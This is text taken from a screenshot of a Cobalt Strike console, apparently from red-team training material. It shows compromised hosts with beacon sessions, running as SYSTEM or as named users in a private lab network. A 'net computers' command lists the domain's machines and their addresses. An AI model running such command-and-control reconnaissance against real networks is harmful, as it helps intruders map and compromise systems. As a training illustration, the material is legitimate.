 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
DISCONNECTED
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
SYSTEM *
FILESERVER @ 2604
jim.stevens
WS1 @ 4844
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X Processes 10.10.10.198@6984 X Beacon 10.10.10.198@6984 X Beacon 10.10.10.191@4844 X
beacon> net computers
[*] Tasked beacon to run net computers
[+] host called home, sent: 87689 bytes
[+] received output:
Computers:
Server Name IP Address
----------- ----------
DC 10.10.10.3
MAIL 10.10.10.5
DEVELOPERWS 10.10.10.198
FILESERVER 10.10.10.7
WS1 10.10.10.191
WS2 10.10.10.190
[WS1] jim.stevens/4844 last: 2s
beacon>